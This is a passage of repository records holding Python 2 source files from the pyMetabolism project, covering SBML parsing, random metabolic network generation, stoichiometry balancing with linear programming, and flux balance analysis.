species_tmp = self._parse_sbml_reactant(elem)\n substrates.append(species_tmp)\n products = list()\n for elem in list_of_products:\n species_tmp = self._parse_sbml_reactant(elem)\n products.append(species_tmp)\n stoichiometry = tuple([-elem.getStoichiometry() for elem in list_of_reactants] + [elem.getStoichiometry() for elem in list_of_products])\n return Reaction(identifier, substrates, products, stoichiometry, reversible=sbml_reaction.getReversible())\n \n def get_reactions(self):\n \"\"\"Returns a list of reactions parsed from the SBML model\"\"\"\n list_of_reactions = self.model.getListOfReactions()\n return tuple([self._parse_sbml_reaction(r) for r in list_of_reactions])\n \n def get_compounds(self):\n \"\"\"Returns a list of all compounds parsed from the SBML model\"\"\"\n return [self._parse_sbml_species(elem) for elem in self.model.getListOfSpecies()]\n \n def get_metabolic_system(self, name=None):\n \"\"\"Returns an instance of Metabolism including all reactions from the parsed SBML model\"\"\"\n if name:\n return Metabolism(self.get_reactions(), name=name)\n else:\n return Metabolism(self.get_reactions(), name=self.model.getName())\n \n\n\nif __name__ == '__main__':\n smallModel = '../test_data/Ec_core_flux1.xml'\n bigModel = '../test_data/iAF1260.xml'\n parser = SBMLParser(smallModel)\n print 'Compounds:\\n'\n for elem in parser.get_compounds():\n print elem\n print len(parser.get_compounds())\n print 'Reactions:\\n'\n for elem in parser.get_reactions():\n print elem\n system = parser.get_metabolic_system()\n tmp = list(system.compounds)\n print tmp[0]\n for elem in dir(tmp[0]):\n print elem, getattr(tmp[0], elem)\n for key in Compartment._memory:\n print \"compartment\", key\n x = CompartCompound(Compound('for'), Compartment(key, Compartment._memory[key].constant))\n print x.compartment, id(x)\n # print 'Compounds:\\n'\n # for elem in parser.get_compounds():\n # print elem\n # print len(parser.get_compounds())\n # print 'Reactions:\\n'\n # for elem in parser.get_reactions():\n # print elem\n system = parser.get_metabolic_system()\n for r in system:\n print r.identifier, '->', r\n # tmp = system.get_compounds()\n # print tmp[0]\n # for elem in dir(tmp[0]):\n # print elem, getattr(tmp[0], elem)\n \n parser = SBMLParser(bigModel, rprefix='R_', rsuffix='', cprefix='M_', csuffix=re.compile('_.$'))\n system = parser.get_metabolic_system(name='ModelWithStrippedSuffices')\n out = open(\"../coefficients.dat\", 'w')\n for r in system:\n for fac in r.stoichiometry:\n out.write(\"%G\\n\" % fac)\n print r.identifier, '->', r\n out.close()\n\n# from pyMetabolism.stoichiometry import StoichiometricMatrix\n# from pyMetabolism.stoichiometry_algorithms import verify_consistency\n# matrix = StoichiometricMatrix()\n# matrix.add_stoichiometry_from(system)\n# verify_consistency(matrix)\n\n"
},
{
"alpha_fraction": 0.65118408203125,
"alphanum_fraction": 0.6559205651283264,
"avg_line_length": 34,
"blob_id": "626635c4ebfc481965681a814916f6d647a97427",
"content_id": "74f257e0eba11ee754b1ce932179074eed3c3a0f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6545,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 187,
"path": "/metabolism_random.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "\"\"\"\nMultiple ways of generating a null model for the statistical analysis of a\nL{Metabolism} instance.\n\n@todo: set up logging, complete docs, complete functionality\n\"\"\"\n\n\nimport os\nimport sys\n\nimport collections as coll\nimport numpy as np\nimport networkx as nx\nimport decimal as dec\nimport random as rnd\nimport FuncDesigner as fd\nimport openopt as oo\n\ndef _bfs(graph, metbs, rxns, mols, disc, status, stoich):\n while True:\n elem = disc.popleft()\n if status[elem]:\n continue\n for node in graph.successors_iter(elem):\n disc.append(node)\n # if node belongs to a reaction system set molarities and weights\n status[elem] = np.bool_(True)\n\n\ndef random_metabolism_bfs(graph, metbs, rxns, mols):\n \"\"\"\n'random_metabolism_bfs' should build a consistent stoichiometric matrix from a\ndirected bipartite graph object. It requires a list of all nodes considered\nmetabolites, of all nodes considered reactions, and a list of molarities that\nwill be randomly chosen to construct proper reactions. Note that molarities can\nbe biased by inserting certain numbers multiple times. Basically, this function\nperforms a breadth-first search on the graph assigning molarities from 'mols' to\nedge weights whenever possible and otherwise reconciles metabolite masses.\nParameters:\n'graph' = ###networkx.DiGraph###\n'metbs' = ###list### of ###str###\n'rxns' = ###list### of ###str###\n'mols' = ###list### of ###int###\n\n \"\"\"\n # a map that stores exact masses of metabolites, thus decimal type\n mass = coll.defaultdict(dec.Decimal) # zero initialised decimal values\n # stoichiometric matrix\n stoich = np.zeros((len(metbs),len(rxns), np.int, 'F'))\n # breadth-first search containers\n disc = coll.deque() # deque used as a queue for discovered nodes\n # status of nodes: 'False' = unknown, 'True' = complete\n status = coll.defaultdict(np.bool_)\n # initialise search\n elem = rnd.choice(graph.nodes())\n mass[elem] = dec.Decimal(1)\n disc.append(elem)\n try:\n _bfs(graph, metbs, rxns, mols, disc, status, stoich)\n except IndexError: # discovered queue is empty, i.e. search complete\n pass\n # do some consistency checks for example all masses > 0 and\n # each reaction must satisfy mass substrates = mass products\n\n\ndef scale_free_with_constraints(pars, rxns):\n \"\"\"\nThis function should produce a scale-free bipartite graph implementing\nmetabolites and reactions in a fashion that produces a valid stoichiometric\nmatrix. This is an adaptation of the algorithm for directed scale-free graphs\n(Bollobas et al, ACM-SCIAM, 2003).\n\n \"\"\"\n if (sum(pars) != 1.):\n raise nx.NetworkXException\n # inserting a reaction with chosen metabolite pointing to it with a certain\n # weight and possibly recording substrates/products\n \n # inserting a metabolite with a chosen reaction pointing to it with\n # appropriate weight (needs exact definition)\n # possibly reducing weight of existing products\n pass\n\n\ndef random_metabolism_lp(graph, metbs, rxns, mols, seed = None):\n \"\"\"\n'random_metabolism_lp' should build a consistent stoichiometric matrix from a\ndirected bipartite graph object. It requires a list of all nodes considered\nmetabolites, of all nodes considered reactions, and a list of molarities that\nwill be randomly chosen to construct proper reactions. Note that molarities can\nbe biased by inserting certain numbers multiple times. This function solves the\nfollowing linear programming problem: Minimize the sum over all stoichiometric\ncoefficients, subject to transpose T(Stoichiometric Matrix S) dot Mass\nConservation Vector m = zero 0, where stoichiometric coefficients are part of a\npopulation of natural numbers.\nParameters:\n'graph' = ###networkx.DiGraph###\n'metbs' = ###list### of ###str###\n'rxns' = ###list### of ###str###\n'mols' = ###list### of ###int###\n'seed' = ###hashable###\n\n \"\"\"\n if seed:\n rnd.seed(seed)\n # a map that stores exact masses of metabolites, thus decimal type\n mass = dict()\n # map with metabolite matrix-indeces\n metb_idx = dict()\n for (i, metb) in enumerate(metbs):\n metb_idx[metb] = i\n mass[metb] = rnd.random()\n # map with reaction rates\n rates = dict()\n # map with reaction matrix-indeces\n rxn_idx = dict()\n for (i, rxn) in enumerate(rxns):\n rxn_idx[rxn] = i\n # rates[rxn] = rnd.random() # not required atm\n m = len(metbs)\n n = len(rxns)\n # problem: minimise sum over stoichiometric coefficients\n f = np.ones([n, m], dtype=float)\n # subject to T(S).m = 0\n a_eq = np.empty([n, m], dtype=float)\n for rxn in rxns:\n for metb in metbs:\n a_eq[rxn_idx[rxn], metb_idx[metb]] = mass[metb]\n b_eq = np.zeros(n, dtype=float)\n # where\n lb = np.zeros([n, m], dtype=float)\n for rxn in rxns:\n for metb in graph.predecessors_iter(rxn):\n lb[rxn_idx[rxn], metb_idx[metb]] = -100.\n for metb in graph.successors_iter(rxn):\n lb[rxn_idx[rxn], metb_idx[metb]] = 1.\n ub = np.zeros([n, m], dtype=float)\n for rxn in rxns:\n for metb in graph.predecessors_iter(rxn):\n lb[rxn_idx[rxn], metb_idx[metb]] = -1.\n for metb in graph.successors_iter(rxn):\n lb[rxn_idx[rxn], metb_idx[metb]] = 100.\n # solve\n p = oo.LP(f=f, A=None, Aeq=a_eq, b=None, beq=b_eq, lb=lb, ub=ub)\n #p.debug = 1\n result = p.solve('cvxopt_lp')\n print result.ff\n print result.xf\n\n\ndef main(argv):\n \"\"\"\nFirst attempt at implementing random metabolism.\n\n \"\"\"\n metbs = ['a', 'b', 'c', 'd']\n rxns = ['R', 'Rev', 'R2', 'R3', 'R4']\n bipartite = nx.DiGraph()\n bipartite.add_nodes_from(metbs)\n bipartite.add_nodes_from(rxns)\n bipartite.add_edge('a', 'R')\n bipartite.add_edge('b', 'R')\n bipartite.add_edge('R', 'c')\n bipartite.add_edge('R', 'd')\n bipartite.add_edge('c', 'Rev')\n bipartite.add_edge('d', 'Rev')\n bipartite.add_edge('Rev', 'a')\n bipartite.add_edge('Rev', 'b')\n bipartite.add_edge('R2', 'b')\n bipartite.add_edge('a', 'R2')\n bipartite.add_edge('R3', 'c')\n bipartite.add_edge('a', 'R3')\n bipartite.add_edge('R4', 'd')\n bipartite.add_edge('a', 'R4')\n print bipartite.edges()\n print randomise_bipartite(bipartite, metbs, rxns).edges()\n \n\n\nif __name__ == '__main__':\n if len(sys.argv) != 3:\n print \"Usage:\\n%s <number of metabolites : int> <number of reactions>\"\\\n % sys.argv[0]\n sys.exit(2)\n else:\n sys.exit(main(sys.argv[1:]))\n"
},
{
"alpha_fraction": 0.7456140518188477,
"alphanum_fraction": 0.7456140518188477,
"avg_line_length": 21.600000381469727,
"blob_id": "7f4a96d6610560390ee4bb387e06fac42369632e",
"content_id": "031844c3df76035fcc780a6bce88aa183091025d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 114,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 5,
"path": "/io/__init__.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "\"\"\"\nCreating a L{Metabolism} instance from different file formats.\n\n@todo: complete docs, complete functions\n\"\"\"\n\n"
},
{
"alpha_fraction": 0.5622490048408508,
"alphanum_fraction": 0.6144578456878662,
"avg_line_length": 12.052631378173828,
"blob_id": "92d5de746b57def6a1739ee8bccf3fd28427eae9",
"content_id": "7d6a5b9fddc9e8e5c51018dc9fe5a4538044d925",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 249,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 19,
"path": "/fba/__init__.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# encoding: utf-8\n\"\"\"\n__init__.py\n\nCreated by Nikolaus Sonnenschein on 2010-03-10.\nCopyright (c) 2010 Jacobs University of Bremen. All rights reserved.\n\"\"\"\n\nimport sys\nimport os\n\n\ndef main():\n pass\n\n\nif __name__ == '__main__':\n main()\n\n"
},
{
"alpha_fraction": 0.6270540952682495,
"alphanum_fraction": 0.6313505172729492,
"avg_line_length": 37.858863830566406,
"blob_id": "1475b068ae24a6d0c9e877ad21f28563e734543c",
"content_id": "ae36e3bafddd6aa9877ba1736b0d140fc3f58de5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 22577,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 581,
"path": "/graph_algorithms.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "# encoding: utf-8\n\n\n\"\"\"\nMultiple ways of creating a graph representation of a\nL{Metabolism<pyMetabolism.metabolism.Metabolism>} instance.\nGeneration of a stoichiometric matrix is also possible.\n\n@author: Nikolaus Sonnenschein\n@author: Moritz Beber\n@copyright: Jacobs University Bremen. All rights reserved.\n@since: 2010-04-04\n@attention: Graph instances and L{Metabolism<pyMetabolism.metabolism.Metabolism>}\n instances are not interlinked:\n Adding or removing reactions from one does not affect the other.\n@todo: complete docs, many things, add requirements to algorithms\n\"\"\"\n\n\nimport openopt\nimport logging\nimport random\nimport numpy\nimport matplotlib.pyplot\nfrom networkx import cycle_basis\n\n\nfrom pyMetabolism import OptionsManager\nfrom pyMetabolism.metabolism import Reaction\nfrom pyMetabolism.stoichiometry import StoichiometricMatrix\nfrom pyMetabolism.stoichiometry_algorithms import verify_consistency\nfrom pyMetabolism.metabolism_exceptions import PyMetabolismError\nfrom pyMetabolism.graph_view import BipartiteMetabolicNetwork\n\n\ndef discover_partners(graph, node, discovered, complete):\n \"\"\"\n @param graph: L{BipartiteMetabolicNetwork}\n\n @param node: vertex whose neighbours to discover\n\n @param discovered: C{set} of already discovered reactions\n\n @param complete: C{set} of already completed reactions\n \"\"\"\n for suc in graph.successors(node):\n if suc not in complete:\n discovered.add(suc)\n for pre in graph.predecessors(node):\n if pre not in complete:\n discovered.add(pre)\n\ndef balance_reaction_by_mass(graph, factors, reaction, mass_vector, upper,\\\n logger):\n \"\"\"\n All compounds have fixed masses and only stoichiometric factors can be varied.\n\n balance individual reaction\n \"\"\"\n options = OptionsManager()\n in_deg = graph.in_degree(reaction)\n out_deg = graph.out_degree(reaction)\n # test different objective functions\n # only zeros leads to fast solutions (no objective function) that are\n # close to the upper boundary\n # all equal leads to slower solutions that are mostly one with a few\n # variations to balance the reactions\n # an objective function with entries of 1 / factor leads to very long\n # solution times but much more varying entries\n # best approach so far: no objective function, but use a starting point\n # by randomly picking coefficients from 'factors'\n objective = numpy.ones(in_deg + out_deg)\n# objective = numpy.ones(in_deg + out_deg)\n# for (i, val) in enumerate(objective):\n# objective[i] = val / float(random.choice(factors))\n start = numpy.empty(in_deg + out_deg)\n for i in xrange(len(start)):\n start[i] = float(random.choice(factors))\n A_eq = numpy.empty(in_deg + out_deg)\n # substrate mass_vector\n msg = \"%s:\\n\" % reaction.identifier\n for (i, comp) in enumerate(graph.predecessors(reaction)):\n A_eq[i] = -mass_vector[comp]\n msg += \" -%sS%d\" % (str(mass_vector[comp]), i)\n # product mass_vector\n for (i, comp) in enumerate(graph.successors(reaction)):\n A_eq[i + in_deg] = mass_vector[comp]\n msg += \" +%sS%d\" % (str(mass_vector[comp]), i + in_deg)\n msg += \" = 0\"\n logger.debug(msg)\n b_eq = numpy.zeros(1)\n lb = numpy.ones(in_deg + out_deg)\n ub = numpy.empty(in_deg + out_deg)\n for i in xrange(in_deg + out_deg):\n ub[i] = upper\n problem = openopt.MILP(f=objective, x0=start, Aeq=A_eq, beq=b_eq, lb=lb,\\\n ub=ub, intVars=range(in_deg + out_deg))\n result = problem.solve(options.solver, iprint=-10)\n if not result.isFeasible:\n raise PyMetabolismError(\"Reaction '%s' cannot be balanced with the\"\\\n \" given mass vector.\" % reaction.identifier)\n for (i, comp) in enumerate(graph.predecessors(reaction)):\n graph[comp][reaction][\"factor\"] = result.xf[i]\n for (i, comp) in enumerate(graph.successors(reaction)):\n graph[reaction][comp][\"factor\"] = result.xf[in_deg + i]\n logger.debug(result.xf)\n\ndef balance_reaction_by_factors(graph, factors, reaction, mass_vector, upper, lower, logger):\n \"\"\"\n Only part of compound masses and/or factors are fixed. We set the other\n factors by drawing from the distribution and then choosing appropriate masses.\n \"\"\"\n options = OptionsManager()\n in_deg = graph.in_degree(reaction)\n out_deg = graph.out_degree(reaction)\n # objective function\n # try with factors according to degree\n objective = numpy.ones(in_deg + out_deg)\n # initial conditions\n# start = numpy.ones(in_deg + out_deg)\n # equality constraints\n A_eq = numpy.empty(in_deg + out_deg)\n # substrate coefficients\n msg = \"%s:\\n\" % reaction.identifier\n for (i, comp) in enumerate(graph.predecessors(reaction)):\n if graph[comp][reaction][\"factor\"] == 0:\n graph[comp][reaction][\"factor\"] = random.choice(factors)\n A_eq[i] = -graph[comp][reaction][\"factor\"]\n msg += \" -%sM%d\" % (str(graph[comp][reaction][\"factor\"]), i)\n # product coefficients\n for (i, comp) in enumerate(graph.successors(reaction)):\n if graph[reaction][comp][\"factor\"] == 0:\n graph[reaction][comp][\"factor\"] = random.choice(factors)\n A_eq[i + in_deg] = graph[reaction][comp][\"factor\"]\n msg += \" +%sM%d\" % (str(graph[reaction][comp][\"factor\"]), i + in_deg)\n msg += \" = 0\"\n logger.info(msg)\n b_eq = numpy.zeros(1)\n # starting values\n start = numpy.empty(in_deg + out_deg)\n # lower boundaries\n lb = numpy.zeros(in_deg + out_deg)\n for (i, comp) in enumerate(graph.predecessors(reaction)):\n objective[i] = graph.in_degree(comp) + graph.out_degree(comp)\n if mass_vector[comp] != 0.:\n lb[i] = mass_vector[comp]\n start[i] = mass_vector[comp]\n else:\n lb[i] = lower\n start[i] = 1. / float(graph.in_degree(comp) + graph.out_degree(comp))\n for (i, comp) in enumerate(graph.successors(reaction)):\n objective[i + in_deg] = graph.in_degree(comp) + graph.out_degree(comp)\n if mass_vector[comp] != 0.:\n lb[i + in_deg] = mass_vector[comp]\n start[i + in_deg] = mass_vector[comp]\n else:\n lb[i + in_deg] = lower\n start[i + in_deg] = 1. / float(graph.in_degree(comp) + graph.out_degree(comp))\n # upper boundaries\n ub = numpy.empty(in_deg + out_deg)\n for (i, comp) in enumerate(graph.predecessors(reaction)):\n if mass_vector[comp] != 0.:\n ub[i] = mass_vector[comp]\n else:\n ub[i] = upper\n for (i, comp) in enumerate(graph.successors(reaction)):\n if mass_vector[comp] != 0.:\n ub[i + in_deg] = mass_vector[comp]\n else:\n ub[i + in_deg] = upper\n # problem\n problem = openopt.LP(f=objective, Aeq=A_eq, beq=b_eq, lb=lb, ub=ub)\n result = problem.solve(options.solver, iprint=-10)\n if not result.isFeasible:\n raise PyMetabolismError(\"Reaction '%s' cannot be balanced with the\"\\\n \" given stoichiometric coefficients and pre-existing masses.\"\\\n % reaction.identifier)\n for (i, comp) in enumerate(graph.predecessors(reaction)):\n mass_vector[comp] = result.xf[i]\n for (i, comp) in enumerate(graph.successors(reaction)):\n mass_vector[comp] = result.xf[in_deg + i]\n logger.info(result.xf)\n\ndef balance_multiple_reactions(graph, factors, rxns, mass_vector, lower, upper, logger):\n options = OptionsManager()\n sub = BipartiteMetabolicNetwork()\n for rxn in rxns:\n msg = \"%s:\\n\" % rxn.identifier\n sub.add_reaction(rxn)\n for cmpd in graph.predecessors(rxn):\n coefficient = random.choice(factors)\n msg += \" -%d%s\" % (coefficient, cmpd)\n sub.add_compound(cmpd)\n sub.add_edge(cmpd, rxn, factor=coefficient)\n graph[cmpd][rxn][\"factor\"] = coefficient\n for cmpd in graph.successors(rxn):\n coefficient = random.choice(factors)\n msg += \" +%d%s\" % (coefficient, cmpd)\n sub.add_compound(cmpd)\n sub.add_edge(rxn, cmpd, factor=coefficient)\n graph[rxn][cmpd][\"factor\"] = coefficient\n msg += \" = 0\\n\"\n logger.debug(msg)\n matrix = StoichiometricMatrix()\n matrix.make_new_from_network(sub)\n # objective function\n objective = numpy.ones(matrix.num_compounds)\n # equality constraints\n A_eq = numpy.array(numpy.transpose(matrix.matrix), dtype=float, copy=False)\n b_eq = numpy.zeros(matrix.num_reactions)\n # lower boundary\n lb = numpy.empty(matrix.num_compounds)\n for (i, comp) in enumerate(matrix.compounds):\n if mass_vector[comp] != 0.:\n lb[i] = mass_vector[comp]\n else:\n lb[i] = lower\n # upper boundary\n ub = numpy.empty(matrix.num_compounds)\n for (i, comp) in enumerate(matrix.compounds):\n if mass_vector[comp] != 0.:\n ub[i] = mass_vector[comp]\n else:\n ub[i] = upper\n # starting guess\n start = numpy.empty(matrix.num_compounds)\n logger.debug(A_eq)\n for (i, comp) in enumerate(matrix.compounds):\n start[i] = 1. / float(sub.in_degree(comp) + sub.out_degree(comp))\n problem = openopt.LP(f=objective, Aeq=A_eq, beq=b_eq, lb=lb, ub=ub, x0=start)\n result = problem.solve(options.solver, iprint=-10)\n if not result.isFeasible:\n raise PyMetabolismError(\"Unable to balance reaction system.\")\n for (i, comp) in enumerate(matrix.compounds):\n if mass_vector[comp] == 0.:\n mass_vector[comp] = result.xf[i]\n logger.debug(result.xf)\n\n\n\ndef normed_in_out_degrees(graph, nodes):\n \"\"\"\n @param graph: Metabolic Network\n \"\"\"\n def normed_bincount(sequence):\n \"\"\"\n \"\"\"\n bins = numpy.bincount(sequence)\n total = float(sum(bins))\n normed = list()\n for val in bins:\n normed.append(float(val) / total)\n return normed\n \n in_deg_sq = list()\n for (node, deg) in graph.in_degree_iter(nodes):\n in_deg_sq.append(deg)\n in_deg_sq = normed_bincount(in_deg_sq)\n out_deg_sq = list()\n for (node, deg) in graph.out_degree_iter(nodes):\n out_deg_sq.append(deg)\n out_deg_sq = normed_bincount(out_deg_sq)\n return (in_deg_sq, out_deg_sq)\n\ndef plot_bipartite_network_degree_distribution((metb_in_deg, metb_out_deg,\\\n rxn_in_deg, rxn_out_deg), filename, title):\n \"\"\"\n \"\"\"\n line1 = matplotlib.pyplot.plot(metb_in_deg, marker='.', color='red',\\\n linestyle='-')\n line2 = matplotlib.pyplot.plot(metb_out_deg, marker='x', color='red',\\\n linestyle='-.', linewidth=2)\n line3 = matplotlib.pyplot.plot(rxn_in_deg, marker='.', color='blue',\\\n linestyle='-')\n line4 = matplotlib.pyplot.plot(rxn_out_deg, marker='x', color='blue',\\\n linestyle='-.', linewidth=2)\n matplotlib.pyplot.figlegend((line1, line2, line3, line4), (\"metbs in-degree\",\n \"metbs out-degree\", \"rxns in-degree\", \"rxns out-degree\"), 1)\n matplotlib.pyplot.title(title)\n matplotlib.pyplot.ylabel(\"P(k)\")\n matplotlib.pyplot.xlabel(\"k\")\n matplotlib.pyplot.savefig(filename)\n matplotlib.pyplot.show()\n\ndef plot_bipartite_network_log_degree_distribution((metb_in_deg,\\\n metb_out_deg, rxn_in_deg, rxn_out_deg), filename, title):\n \"\"\"\n \"\"\"\n line1 = matplotlib.pyplot.loglog(metb_in_deg, marker='.', color='red',\\\n linestyle='-')\n line2 = matplotlib.pyplot.loglog(metb_out_deg, marker='x', color='red',\\\n linestyle='-.', linewidth=2)\n line3 = matplotlib.pyplot.loglog(rxn_in_deg, marker='.', color='blue',\\\n linestyle='-')\n line4 = matplotlib.pyplot.loglog(rxn_out_deg, marker='x', color='blue',\\\n linestyle='-.', linewidth=2)\n matplotlib.pyplot.figlegend((line1, line2, line3, line4), (\"metbs in-degree\",\n \"metbs out-degree\", \"rxns in-degree\", \"rxns out-degree\"), 1)\n matplotlib.pyplot.title(title)\n matplotlib.pyplot.ylabel(\"log[P(k)]\")\n matplotlib.pyplot.xlabel(\"log[k]\")\n matplotlib.pyplot.savefig(filename)\n matplotlib.pyplot.show()\n\ndef allot_consistent_stoichiometry(graph, factors):\n \"\"\"\n @param graph: L{BipartiteMetabolicNetwork\n <pyMetabolism.graph_view.BipartiteMetabolicNetwork>}\n\n @param factors: An iterable of desired stoichiometric factors. May contain\n a specific factor multiple times to bias towards selection of that factor.\n\n @rtype: L{BipartiteMetabolicNetwork\n <pyMetabolism.graph_view.BipartiteMetabolicNetwork>} with consistent\n stoichiometric factors.\n \"\"\"\n options = OptionsManager()\n logger = logging.getLogger(\"%s.allot_consistent_stoichiometry\"\\\n % options.main_logger_name)\n def populate_network(graph, factors):\n for e in graph.edges_iter():\n graph[e[0]][e[1]][\"factor\"] = random.choice(factors)\n count = 0\n while (True):\n count += 1\n logger.info(\"Attempt number %d\", count)\n populate_network(graph, factors)\n matrix = StoichiometricMatrix()\n matrix.make_new_from_network(graph)\n (yes, result) = verify_consistency(matrix)\n if yes:\n logger.info(\"Success!\")\n break\n\ndef make_consistent_stoichiometry(graph, factors):\n \"\"\"\n @param graph: L{BipartiteMetabolicNetwork\n <pyMetabolism.graph_view.BipartiteMetabolicNetwork>}\n\n @param factors: An iterable of desired stoichiometric factors.\n\n @rtype: L{BipartiteMetabolicNetwork\n <pyMetabolism.graph_view.BipartiteMetabolicNetwork>} with consistent\n stoichiometric factors.\n \"\"\"\n options = OptionsManager()\n logger = logging.getLogger(\"%s.make_consistent_stoichiometry\"\\\n % options.main_logger_name)\n # generate mass vector for compounds\n mass_vector = dict()\n degrees = list()\n for comp in graph.compounds:\n degrees.append(graph.in_degree(comp) + graph.out_degree(comp))\n degrees.sort()\n for comp in graph.compounds:\n# mass_vector[comp] = round(abs(random.gauss(len(graph.compounds),\\\n# len(graph.compounds) / 2)))\n mass_vector[comp] = degrees[-degrees.index(graph.in_degree(comp) + graph.out_degree(comp))]\n logger.debug(str(mass_vector))\n total = float(len(graph.reactions))\n maxi = max(factors)\n for (i, rxn) in enumerate(graph.reactions):\n balance_reaction_by_mass(graph, factors, rxn, mass_vector, maxi, logger)\n logger.info(\"%.2f %% complete.\", float(i + 1) / total * 100.)\n\ndef grow_consistent_stoichiometry(graph, factors):\n \"\"\"\n\n \"\"\"\n options = OptionsManager()\n logger = logging.getLogger(\"%s.grow_consistent_stoichiometry\"\\\n % options.main_logger_name)\n cmpds = list(graph.compounds)\n # assign a starting point compound and discovered adjacent reactions\n source = random.choice(cmpds)\n discovered = set()\n complete = set()\n discover_partners(graph, source, discovered, complete)\n # almost empty mass vector that will be filled in a bfs type traversal of the\n # network\n mass_vector = dict(zip(cmpds, numpy.zeros(len(cmpds))))\n mass_vector[source] = 1.\n total = float(len(graph.reactions))\n prog = total\n maxi = max(factors)\n mini = 1. / float(len(graph.compounds))\n while len(discovered) > 0:\n balance_mass = True\n rxn = discovered.pop()\n for comp in graph.predecessors(rxn):\n discover_partners(graph, comp, discovered, complete)\n if mass_vector[comp] == 0.:\n balance_mass = False\n for comp in graph.successors(rxn):\n discover_partners(graph, comp, discovered, complete)\n if mass_vector[comp] == 0.:\n balance_mass = False\n if balance_mass:\n try:\n balance_reaction_by_mass(graph, factors, rxn, mass_vector, maxi)\n except PyMetabolismError:\n balance_reaction_by_mass(graph, factors, rxn, mass_vector, numpy.inf)\n else:\n try:\n balance_reaction_by_factors(graph, factors, rxn, mass_vector, numpy.inf, mini)\n except PyMetabolismError:\n # relax coefficients\n raise NotImplementedError\n complete.add(rxn)\n prog -= 1\n logger.info(\"%.2f %% complete.\", (total - prog) / total * 100.)\n\ndef propagate_consistent_stoichiometry(graph, factors):\n \"\"\"\n algorithm that chooses an initial compound in a bipartite metabolic network,\n then from the accompanying initial reactions chooses balancing masses that\n will spread along the graph in a wave-like fashion.\n \"\"\"\n options = OptionsManager()\n logger = logging.getLogger(\"%s.propagate_consistent_stoichiometry\"\\\n % options.main_logger_name)\n cmpds = list(graph.compounds)\n # assign a starting point compound and discovered adjacent reactions\n source = random.choice(cmpds)\n discovered_rxns = set()\n complete_rxns = set()\n discovered_cmpds = set()\n complete_cmpds = set()\n discovered_cmpds.add(source)\n discover_partners(graph, source, discovered_rxns, complete_rxns)\n mass_vector = dict(zip(cmpds, numpy.zeros(len(cmpds))))\n total = float(len(graph.reactions))\n prog = total\n maxi = max(factors)\n mini = 1. / float(len(cmpds))\n while len(discovered_rxns) > 0:\n# try:\n balance_multiple_reactions(graph, factors, discovered_rxns, mass_vector, mini, numpy.inf, logger)\n# except PyMetabolismError:\n# break\n # move compound(s) to completed\n while len(discovered_cmpds) > 0:\n comp = discovered_cmpds.pop()\n complete_cmpds.add(comp)\n # move reaction(s) to completed\n while len(discovered_rxns) > 0:\n rxn = discovered_rxns.pop()\n discover_partners(graph, rxn, discovered_cmpds, complete_cmpds)\n complete_rxns.add(rxn)\n # add reactions from the newly found compounds\n for comp in discovered_cmpds:\n discover_partners(graph, comp, discovered_rxns, complete_rxns)\n logger.info(mass_vector.values())\n\ndef cycles_consistent_stoichiometry(graph, factors):\n \"\"\"\n Attempt to create a consistent stoichiometry by stabilising cycles within the\n network.\n \"\"\"\n options = OptionsManager()\n logger = logging.getLogger(\"%s.cycles_consistent_stoichiometry\"\\\n % options.main_logger_name)\n cmpds = list(graph.compounds)\n un_graph = graph.to_undirected()\n # attempt to get a consistent\n cycles = cycle_basis(un_graph)\n cycles.sort(cmp=lambda x, y: cmp(len(x), len(y)), reverse=True)\n\ndef random_fba(graph, num_inputs, num_outputs):\n \"\"\"\n @param graph: BipartiteMetabolicNetwork\n\n @param num_inputs: Sequence of integers for a number of compound sources on\n the same set of sink compounds\n\n @param num_outputs: Size of the sink vector\n \"\"\"\n options = OptionsManager()\n logger = logging.getLogger(\"%s.random_fba\" % options.main_logger_name)\n assert num_outputs > 0\n if not num_inputs:\n raise PyMetabolismError(\"No sources specified for random FBA!\")\n for input in num_inputs:\n assert input > 0\n inputs = list()\n potential_inputs = list()\n outputs = list()\n results = list()\n cmpds = list(graph.compounds)\n for comp in graph.compounds:\n if len(outputs) < num_outputs and graph.out_degree(comp) == 0:\n outputs.append(comp)\n cmpds.remove(comp)\n elif graph.in_degree(comp) == 0:\n potential_inputs.append(comp)\n cmpds.remove(comp)\n\n # if necessary fill up 'outputs' with random compounds\n # they should not be source compounds, thus we remove references\n count = num_outputs - len(outputs)\n while (count > 0):\n comp = random.choice(cmpds)\n outputs.append(comp)\n cmpds.remove(comp)\n count -= 1\n logger.info(\"%d biomass compounds.\", len(outputs))\n\n # perform FBA for varying numbers of source compounds\n matrix = StoichiometricMatrix()\n matrix.make_new_from_network(graph)\n \n # add biomass reaction\n biomass = Reaction(\"Biomass\", tuple(outputs), (), [-1.]*num_outputs)\n \n # equality constraints\n b_eq = numpy.zeros(matrix.num_compounds)\n\n # start with the largest number of inputs, then reduce\n num_inputs.sort(reverse=True)\n maxi = num_inputs[0]\n for comp in potential_inputs:\n if len(inputs) < maxi:\n inputs.append(comp)\n # similarly to 'outputs', 'inputs' is filled up\n count = maxi - len(inputs)\n while (count > 0):\n comp = random.choice(cmpds)\n inputs.append(comp)\n cmpds.remove(comp)\n count -= 1\n \n for num in num_inputs:\n system = numpy.array(matrix, dtype=float, copy=True)\n system.add_reaction(biomass)\n logger.info(\"%d uptake compounds.\", num)\n input_rxns = list()\n # adjust source numbers\n while len(inputs) > num:\n comp = random.choice(inputs)\n inputs.remove(comp)\n\n transp = list()\n for comp in inputs:\n rxn = Reaction(\"Transport_%s\" % comp.identifier,\\\n (), (comp), (1.), reversible=True)\n system.add_reaction(rxn)\n transp.append(rxn)\n\n # objective function\n objective = numpy.zeros(system.num_reactions)\n objective[system.reaction_map[biomass]] = 1.\n\n # equality constraints\n A_eq = system\n\n # prepare flux balance analysis linear programming problem\n 